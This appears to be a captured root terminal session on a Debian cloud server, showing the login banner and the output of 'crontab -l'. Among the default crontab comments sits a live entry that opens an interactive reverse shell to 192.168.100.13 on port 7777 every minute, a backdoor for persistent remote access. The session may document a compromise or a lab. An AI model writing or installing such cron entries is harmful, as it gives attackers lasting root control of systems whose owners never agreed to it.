 Linux ip-10-0-10-6 4.19.0-22-cloud-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 19 07:06:53 2025 from 221.207.153.104
root@ip-10-0-10-6:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command